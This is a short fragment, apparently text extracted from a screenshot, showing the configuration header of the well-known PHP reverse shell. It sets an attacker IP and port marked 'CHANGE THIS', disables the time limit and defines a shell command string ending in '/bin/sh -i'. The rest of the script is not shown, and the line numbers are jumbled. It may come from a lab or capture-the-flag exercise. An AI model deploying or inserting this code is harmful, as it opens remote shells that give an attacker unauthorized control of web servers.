 5 // See http://pentestmonkey.net/tools/php-rev
6
7 set_time_limit (0);
8 $VERSION = "1.0";
9 $ip = '10.8.238.130';  // CHANGE THIS
0 $port = 1234;       // CHANGE THIS
1 $chunk_size = 1400;
2 $write_a = null;
3 $error_a = null;
4 $shell = 'uname -a; w; id; /bin/sh -i';
5 $daemon = 0;
6 $debug = 0;